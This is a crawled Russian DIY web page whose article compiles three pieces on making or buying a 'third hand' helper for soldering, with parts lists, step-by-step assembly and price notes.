

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/stroitelstvo/tretya-ruka-dlya-pajki-svoimi-rukami-2.html
body_size: 34975
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://%D1%86%D0%B4%D1%8E%D0%BD%D1%82%D1%82.%D1%80%D1%84/stroitelstvo/tretya-ruka-dlya-pajki-svoimi-rukami-2.html">

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
	
	
	
	<title>Третья рука для пайки своими руками - Сделай сам</title>


<meta name="description" content="Иногда при пайке проводов или запайке радиодеталей на плату нужна третья рука или же удобная стойка для крепления самой платы.">

<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Третья рука для пайки своими руками - Сделай сам">
<meta property="og:description" content="Иногда при пайке проводов или запайке радиодеталей на плату нужна третья рука или же удобная стойка для крепления самой платы.">
<meta property="og:url" content="/stroitelstvo/tretya-ruka-dlya-pajki-svoimi-rukami-2.html">
<meta property="og:site_name" content="Сделай сам">
<meta property="article:section" content="Строительство">
<meta property="article:published_time" content="2019-11-02T00:31:29+00:00">
<meta property="og:image" content="/wp-content/uploads/2019/11/bd03c8a1d6f688ba6678f4f97b190543.jpg">
<meta property="og:image:secure_url" content="/wp-content/uploads/2019/11/bd03c8a1d6f688ba6678f4f97b190543.jpg">
<meta property="og:image:width" content="640">
<meta property="og:image:height" content="480">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Иногда при пайке проводов или запайке радиодеталей на плату нужна третья рука или же удобная стойка для крепления самой платы.">
<meta name="twitter:title" content="Третья рука для пайки своими руками - Сделай сам">
<meta name="twitter:image" content="/wp-content/uploads/2019/11/bd03c8a1d6f688ba6678f4f97b190543.jpg">



<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.18"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>

<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #5d656f;}.title, .single #toc_container .toc_title{color: #5d656f;border-left: 4px solid #5d656f;}.description{border-top: 4px solid #5d656f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #5d656f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #5d656f;}.more span{border-bottom: 1px dashed #5d656f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #5d656f;border: 1px solid #5d656f;}#up{border-bottom-color: #5d656f;}#up:before, .commentlist .comment .reply a{border: 1px solid #5d656f;}.respond-form .respond-form__button{background-color: #5d656f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #5d656f;}
		.m-nav{background: #5d656f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #610f06 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #610f06;}#up:hover{border-bottom-color: #610f06;}#up:hover:before{border: 1px solid #610f06;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #610f06;}.respond-form .respond-form__button:hover{background-color: #610f06;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #610f06;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #5d656f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #610f06;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	
<script> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'al4p'}; </script>
<script async="async" src="/media/al4p.min.js"></script>
 
	
	
<script async src="/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php"></script>	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/10/logo.png" class="logo" alt="Сделай сам">
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-136148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li id="menu-item-136150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li id="menu-item-136152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li id="menu-item-136153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li id="menu-item-136154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li id="menu-item-136151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> </div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/stroitelstvo" itemprop="item"><span itemprop="name">Строительство</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Третья рука для пайки своими руками</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Иногда при пайке проводов или запайке радиодеталей на плату нужна третья рука или же удобная стойка для крепления самой платы. Я предлагаю Вам сделать очень удобное устройство которое облегчит пайку и станет незаменимым помощником в Вашей мастерской.</p>
<p> Эта третья рука для пайки сделанная своими руками пока пожалуй самое лучше решение которое я сейчас видел среди подобных, к тому же делается оно не сложно и быстро.</p>
<p> Здесь и подвижные зажимы для зажима и фиксирования как проводов, радиодеталей так и дополнительных вспомогательных устройств, как то линза, вентилятор, так есть и примагничивающиеся стойки для фиксирования плат любых конфигураций (правда не очень больших по габариту но большинство плат обычно небольших размеров) которые можно двигать и примагничивать в любом месте рабочего пространства третьей руки.</p>
<p> <img src="/wp-content/uploads/2019/11/129f127a730d2d61f620e81b1db62650.jpg" alt="Третья рука для пайки своими руками" width="640" height="428" class="size-full aligncenter"></p>
<p>Удобная третья рука для пайки</p>
<p><strong>Что нам понадобится чтобы сделать третью руку:</strong></p>
<ul>
<li>Неодимовый магнит с отверстием в виде шайбы 20 х 5 мм и с внутренним конусом под головку винта, отверстие – 5 мм — купить на Алиэкспрессе;</li>
<li>Стальной 2 мм лист размерами 20 х 20 см;</li>
<li>Латунная шестигранная стойка – M4 х 25;</li>
<li>Винт с потайной головкой – M4 х 8;</li>
<li>Колпачковая гайка – M4;</li>
<li>Винт с потайной головкой – M3 х 16;</li>
<li>USB кабель удлинитель в металлической оплетке — купить на Алиэкспрессе;</li>
<li>Чёрная самоклеющаяся ПВХ пленка;</li>
<li>Зажимы «крокодил»;</li>
<li>Резиновые или силиконовые ножки;</li>
<li>Термоусадочная трубка чёрного цвета.</li>
</ul>
<p><img src="/wp-content/uploads/2019/11/215c809465413ede6393031b42c1aa52.jpg" alt="Третья рука для пайки своими руками" width="640" height="425" class="size-full aligncenter"></p>
<p>Удобная третья рука для пайки</p>
<h2>Как сделать третью руку для пайки, пошаговая инструкция:</h2>
<p>Шаг 1</p>
<p>Наклеиваем ПВХ плёнку на металлический лист с одной стороны, выступающие концы плёнки загибаем со всех сторон на другую сторону.</p>
<p><img src="/wp-content/uploads/2019/11/024ecc5dc5ef073b533b6011c3444bc9.jpg" alt="Третья рука для пайки своими руками" width="640" height="431" class="size-full aligncenter"></p>
<p>Удобная третья рука для пайки</p>
<p><img src="/wp-content/uploads/2019/11/003a95b911f2315a9e9f6c4a560dc071.jpg" alt="Третья рука для пайки своими руками" width="640" height="440" class="size-full aligncenter"></p>
<p>Удобная третья рука для пайки</p>
<p>Приклеиваем к низу металлического листа резиновые ножки.</p>
<p><img src="/wp-content/uploads/2019/11/fafbdd642c441f7d573e119115f691a1.jpg" alt="Третья рука для пайки своими руками" width="640" height="418" class="size-full aligncenter"></p>
<p>Удобная третья рука для пайки</p>
<p>Шаг 2</p>
<p>Привинчиваем винтом M4 х 8 магнит-шайбу к латунной стойке – M4 х 25 и сверху в качестве зажима для плат будет накручиваться на стойку колпачковая гайка – M4. Таких стоек делаем 4 штуки они будут удерживать плату при пайке с 4-х сторон.</p>
<p><img src="/wp-content/uploads/2019/11/9074b1da925fadf23d5e11282149c1a7.jpg" alt="Третья рука для пайки своими руками" width="640" height="426" class="size-full aligncenter"></p>
<p>Удобная третья рука для пайки</p>
<p>Шаг 3</p>
<p>Берём USB удлинители в металлической оплетке и разбираем у них с помощью кусачек разъём и гнездо USB, постепенно откусывая часть пластика добираемся как можно аккуратнее до концов металлической гофры и вытаскиваем из этой трубки провода.</p>
<p><img src="/wp-content/uploads/2019/11/8ffde5b646f83d6160d16b6be25ab4f2.jpg" alt="Третья рука для пайки своими руками" width="640" height="434" class="size-full aligncenter"></p>
<p>Удобная третья рука для пайки</p>
<p>Дальше надеваем на винт М3 х 16 магнит, затем надеваем шайбу и стягиваем гайкой. Затем ввинчиваем эти магнитные стойки в гофрированные трубки с одной стороны. Таких стоек делаем ещё 2 штуки.</p>
<p><img src="/wp-content/uploads/2019/11/01c0f500079c69cf4a2aa797abc4b552.jpg" alt="Третья рука для пайки своими руками" width="640" height="386" class="size-full aligncenter"></p>
<p>Удобная третья рука для пайки</p>
<p><img src="/wp-content/uploads/2019/11/a930973fc45945b5dc3df8fb3ae3d7b3.jpg" alt="Третья рука для пайки своими руками" width="640" height="348" class="size-full aligncenter"></p>
<p>Удобная третья рука для пайки</p>
<p>Шаг 4</p>
<p>Для этого шага нам понадобятся зажимы типа «крокодил», снимаем с них изоляцию. На гофрированные стойки надеваем по кусочку термоусадочной трубки. Замешиваем двухкомпонентный эпоксидный клей, смазываем им кончики трубок и насаживаем на них крокодилы, дополнительно ещё промазывая этим же клеем.</p>
<p><img src="/wp-content/uploads/2019/11/2d82aaba00b8a0e7325cd35ed8e31d67.jpg" alt="Третья рука для пайки своими руками" width="640" height="423" class="size-full aligncenter"></p>
<p>Удобная третья рука для пайки</p>
<p>Удобная третья рука для пайки</p>
<p>Удобная третья рука для пайки</p>
<p>После высыхания клея натягиваем термоусадочные трубки на крокодилы, на те места где находится клей. И усаживаем их с помощью термовоздушной паяльной станции или же просто обычной зажигалкой или спичками.</p>
<p>Также термоусадочную трубку насаживаем на «зубы» крокодилов.</p>
<p>Удобная третья рука для пайки</p>
<p>Вот и всё, третья рука для пайки плат и проводов которую сделали своими руками готова! Надеюсь эта самоделка Вам понравилась и Вы тоже повторите её у себя дома и она станет Вашим помощником при пайке плат и проводов.</p>
<p>Удобная третья рука для пайки</p>
<p>Удобная третья рука для пайки</p>
<p>Удобная третья рука для пайки</p>
<p>Удобная третья рука для пайки</p>
<p>Удобная третья рука для пайки</p>
<p> Забрать к себе:</p>
<p>Источник: <span class="hidden-link" data-link="/media/udobnaya-tretya-ruka-dlya-pajki.html">http://bestdiy.ru/udobnaya-tretya-ruka-dlya-pajki.html</span></p>
<h2>Самодельный зажим для пайки или приспособление «третья рука»</h2>
<p><img src="/wp-content/uploads/2019/11/0a10f4304471843715ee8624afb682ff.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Мне очень часто приходиться паять, и иногда делать это не очень удобно. Большие детали можно зажать в тиски, а вот с маленькими так не сделаешь. Для этого существует приспособление <strong>третья рука</strong>, но покупать такую игрушку в магазине я не захотел, решил сделать сам из подручного мусора.</p>
<ul>
<li>Начал сиё творение с подставки. Вырезал прямоугольник из сантиметровой фанеры:</li>
<li><img src="/wp-content/uploads/2019/11/d5195a8f44411bdb97242a6e20e0c340.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></li>
<li>Далее начал делать вертикальную стойку из стального прутка:</li>
<li><img src="/wp-content/uploads/2019/11/06403b31d945cdd650512d5bec3970d2.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></li>
</ul>
<p>И сразу задался вопросом — как закрепить пруток на основании и в дальнейшем приделать к нему горизонтальные стойки. По хорошему нужно было нарезать резьбу и закрепить гайкой, но необходимой плашки не оказалось. Пришлось выкручиваться из ситуации…</p>
<ol>
<li>Для закрепления стойки в основании нашёл болт с продольным отверстием. Оно было меньше диаметра прутка, пришлось его немного обточить:</li>
<li><img src="/wp-content/uploads/2019/11/17f4fb67e7bcfa31791f87cacfbfd23c.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></li>
<li>Для крепления горизонтальных стоек нашёл длинную гайку (встречается в советских кассетных магнитофонах) и выточил для неё в торце прутка ложе:</li>
<li><img src="/wp-content/uploads/2019/11/0442d3238230854cfa782c30865998cd.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></li>
<li>Гайку хотел закрепить при помощи резьбового соединения, но сверло упорно не хотело делать отверстие в торце, пришлось делать таким способом.</li>
<li>Узел готов к сборке:</li>
<li><img src="/wp-content/uploads/2019/11/bfbf56947415a7ef0d3db71113bf614e.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></li>
<li>Для прочности соединения на пруток надел трубку и сделал в ней пропил:</li>
<li><img src="/wp-content/uploads/2019/11/c8e39e28f120b477203ed43c3e9fc61a.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></li>
<li>И начал припаивать гайку:</li>
<li><img src="/wp-content/uploads/2019/11/6d0c7d555a88cfe462e7f3dcba35f6b1.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></li>
<li>Припаял:</li>
<li><img src="/wp-content/uploads/2019/11/6d836e51db597420ad78efcb4aa15ac4.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></li>
<li>Теперь переходим к закреплению болта. Зажимаем деталь в тисках и начинаем пропаивать сверху:</li>
<li><img src="/wp-content/uploads/2019/11/641bf467ca4aa497d1184d7404ebb025.jpg" alt="Третья рука для пайки своими руками" width="640" height="480" class="size-full aligncenter"></li>
<li>И снизу:</li>
<li>Деталь готова:</li>
</ol>
<p>Теперь что нам нужно сделать? Правильно, нужно соединить вертикальную стойку и основание. Для этого вырезал ещё одну вспомогательную деталь — прямоугольник из фанеры 4мм:</p>
<p>Перьевым сверлом в основании высверлил отверстие. Так же сделал отверстия во вспомогательной подложке из фанеры и нашёл 4 самореза. Всё готово к сборке:</p>
<ul>
<li>В сборе:</li>
</ul>
<p>Пол дела сделано, основание с вертикальной стойкой готово. Переходим ко второй части — созданию горизонтальных стоек, зажимов и увеличительного стекла.</p>
<ol>
<li>Эти металлические пластинки, штыри и болтики с шайбами — будущие руки нашего приспособления:</li>
<li>Для их скрепления использую вот такие болтики с припаянными к ним шайбами (для удобства откручивания/закручивания):</li>
<li>А вот эти детальки достал из жёсткого диска (стойки магнита). Нарезал метчиком резьбу и получились гайки, которые удобно закручивать руками:</li>
<li>Ну и самое главное — зажимы. Припаял к торцам болтики для закрепления и вращения вокруг оси:</li>
<li>Начинаем собирать узлы нашего механизма.</li>
<li>Держатель №1</li>
<li>Детали узла:</li>
<li>Узел в сборе:</li>
<li>Держатель №2</li>
<li>Детали узла:</li>
<li>Узел в сборе:</li>
<li>Держатель увеличительного стекла</li>
<li>Детали узла:</li>
<li>Узел в сборе:</li>
</ol>
<p>Для крепления держателей используются горизонтальные штанги. Одну шпильку я нашёл уже с резьбой, а вот с другой ( из за отсутствия плашки) пришлось по извращаться. Из жести  выгибал трубочки для прочности и на концы прутка припаивал отпиленную резьбу от болтов.</p>
<ul>
<li>Ну теперь наконец всё готово к финальной сборке, приступаем!</li>
<li>Прикручиваем к вертикальной штанге две шпильки:</li>
<li>Потом держатель лупы:</li>
<li>И два зажима:</li>
</ul>
<p>Готово!!!</p>
<p><strong>Собрал зажим для пайки из всякого хлама, не потратив на это ни копейки.</strong> Исключение составляют 2 «крокодила», пришлось купить.</p>
<p>Всегда приятнее и интересне<strong>е сделать вещь своими руками</strong>, чем её покупать!</p>
<p>Источник: <span class="hidden-link" data-link="/media/podelki-iz-musora/samodelnyiy-zazhim-dlya-payki-ili-prisposoblenie-tretya-ruka/">http://mozgochiny.ru/podelki-iz-musora/samodelnyiy-zazhim-dlya-payki-ili-prisposoblenie-tretya-ruka/</span></p>
<h2>Третья рука</h2>
<p>Очень часто бывают такие ситуации, что нужно что-то к чему-то припаять или что-то зафиксировать, но не хватает рук. У меня такое бывает постоянно. То есть было, до того момента, пока я не приобрел очень простое приспособление – держатель для различных радиодеталей и плат. В народе – третья рука.</p>
<ul>
<li><img src="/wp-content/uploads/2019/11/a00cd143d501953079be6486224604d9.jpg" alt="Третья рука для пайки своими руками" width="570" height="428" class="size-full aligncenter"></li>
<li>Итак, что же из себя представляет это приспособление? </li>
<li>Это удобные и настраиваемые в разных положениях крокодилы, которые можно регулировать, как вам душе угодно. </li>
<li><img src="/wp-content/uploads/2019/11/86bdfd4b2d90c435ad74ef1265a9a10a.jpg" alt="Третья рука для пайки своими руками" width="570" height="428" class="size-full aligncenter"></li>
</ul>
<p>Кстати, при покупке сразу же запаяйте эти крокодильчики к этим железным палочкам, на которых держатся сами крокодилы. Простой флюс здесь не прокатит. Надо будет паять либо с кислотой, либо с Ф-кой</p>
<p>Для фиксации крокодилов есть гайки с ушками, в народе  – «барашки».</p>
<p><img src="/wp-content/uploads/2019/11/051ed61362fc72b6df1b30513868592e.jpg" alt="Третья рука для пайки своими руками" width="570" height="428" class="size-full aligncenter"></p>
<p>Для людей с проблемами зрения есть лупа. С помощью нее можно рассмотреть и запаять любую мелкую детальку.</p>
<ol>
<li><img src="/wp-content/uploads/2019/11/30334a3fcfb50d857b62184a5c713bd4.jpg" alt="Третья рука для пайки своими руками" width="570" height="428" class="size-full aligncenter"></li>
<li>Предположим, мне надо рассмотреть, выпаять или запаять какую-либо детальку на плате мобильного телефона. Все это будет выглядеть примерно вот так: </li>
<li><img src="/wp-content/uploads/2019/11/a7b608746ed81f81142dc6b0bb61d397.jpg" alt="Третья рука для пайки своими руками" width="570" height="428" class="size-full aligncenter"></li>
<li><img src="/wp-content/uploads/2019/11/38cdba23b1237432ff5488df11a428e6.jpg" alt="Третья рука для пайки своими руками" width="570" height="428" class="size-full aligncenter"></li>
</ol>
<p>Очень удобно это приспособление для запайки проводов. Возьмем два подготовленных залуженных провода. Наша задача – запаять их ровно и красиво. Зажимаем в крокодилах эти два проводка</p>
<ul>
<li><img src="/wp-content/uploads/2019/11/721b250cde292ecb611d925d219cb232.jpg" alt="Третья рука для пайки своими руками" width="570" height="428" class="size-full aligncenter"></li>
<li>плотно прижимаем к друг другу </li>
<li><img src="/wp-content/uploads/2019/11/2e35da3025a897575be5f40f5f3096e1.jpg" alt="Третья рука для пайки своими руками" width="570" height="428" class="size-full aligncenter"></li>
<li>И запаиваем с помощью паяльника </li>
<li><img src="/wp-content/uploads/2019/11/780aca0255eeb31c07b5bed20a69ba47.jpg" alt="Третья рука для пайки своими руками" width="570" height="428" class="size-full aligncenter"></li>
<li>Все это будет выглядеть примерно вот так </li>
<li><img src="/wp-content/uploads/2019/11/88e07ea18cfec45cd544a96963901e43.jpg" alt="Третья рука для пайки своими руками" width="570" height="428" class="size-full aligncenter"></li>
</ul>
<p>Конечно, сейчас так никто уже не делает. В основном один проводок берут в руку, а другой зажимают в крокодиле. Ну если руки совсем заняты, то этот способ запайки двух проводов будет весьма кстати.</p>
<p>Очень удобно «третьей рукой» держать различные неудобные детали, типа лампочек и другой различной мелочевки и припаивать к ним провода.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/stroitelstvo/smoker-barbekyu-svoimi-rukami.html" target="_blank" rel="nofollow" class="ub8729ac5b54d2e8f206ed63128106c0d"><style> .ub8729ac5b54d2e8f206ed63128106c0d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub8729ac5b54d2e8f206ed63128106c0d:active, .ub8729ac5b54d2e8f206ed63128106c0d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub8729ac5b54d2e8f206ed63128106c0d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub8729ac5b54d2e8f206ed63128106c0d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ub8729ac5b54d2e8f206ed63128106c0d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub8729ac5b54d2e8f206ed63128106c0d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Смокер-барбекю своими руками</span></div></a></div><h3>Где купить третью руку</h3>
<p>В настоящее время есть много разновидностей «третьей руки» , которые идут сразу с подставкой под паяльник и с ванночкой под канифоль. Кстати, очень удобно.</p>
<p>Цены начинаются от 150 руб и до 300 руб. Отличная вещь по отличной цене, она того стоит и сэкономит ваше время и нервы :-). Купить можно в любом радиомагазине, а также на Алиэкспрессе вот по  этой  ссылке.</p>
<p>Источник: <span class="hidden-link" data-link="/media/tretya-ruka/">https://www.RusElectronic.com/tretya-ruka/</span></p>
<h2>Самодельная третья рука. Третья рука для пайки своими руками. Материалы и инструменты</h2>
